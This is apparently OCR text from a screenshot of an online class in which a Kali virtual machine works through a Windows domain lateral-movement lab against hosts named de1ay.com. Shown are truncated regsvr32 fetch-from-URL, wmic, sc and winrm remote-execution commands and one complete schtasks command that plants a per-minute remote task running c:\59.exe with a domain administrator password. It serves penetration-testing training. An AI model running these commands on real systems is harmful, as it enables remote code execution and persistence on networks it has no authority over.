 kvm:1 (root)
Kali2020.3 - VMware Workstation
网
File Edit View VM Tabs Help
腾讯课堂
最近使
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 2 root - File Manager 08:21 AM
Shell No. 2
打开(O)
regsvr32 /s /n
schtasks /crea
"c:\59.exe"
wmic /node:10.
n /u /i:http:/
sc \\10.10.10.2
[SC] StartServ
由于登录失败而无法
winrm -r:http:
winrs -r:http:
winrm invoke c
winrm invoke c
u:administrato
winrm invoke C
\59.exe"} -r:h
schtasks /crea
test2 /tr "c:\
File Actions Edit View Help
Shell No. 1 Shell No. 2
Folder: \Microsoft\Windows\TextServicesFramework
TaskName Next Run Time Status
MsCtfMonitor N/A Running
Folder: \Microsoft\Windows\Time Synchronization
TaskName Next Run Time Status
SynchronizeTime 2020/11/8 1:00:00 Ready
Folder: \Microsoft\Windows\UPnP
TaskName Next Run Time Status
UPnPHostConfig N/A Ready
Folder: \Microsoft\Windows\User Profile Service
TaskName Next Run Time Status
HiveUploadTask Disabled
Folder: \Microsoft\Windows\WDI
TaskName Next Run Time Status
ResolutionHost N/A Ready
Folder: \Microsoft\Windows\Windows Error Reporting
TaskName Next Run Time Status
QueueReporting N/A Ready
Folder: \Microsoft\Windows\Windows Filtering Platform
TaskName Next Run Time Status
BfeOnServiceStartTypeChange N/A Ready
Folder: \Microsoft\Windows\WindowsColorSystem
TaskName Next Run Time Status
Calibration Loader Disabled
c:\>
c:\>schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
讨论区 成员(19)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控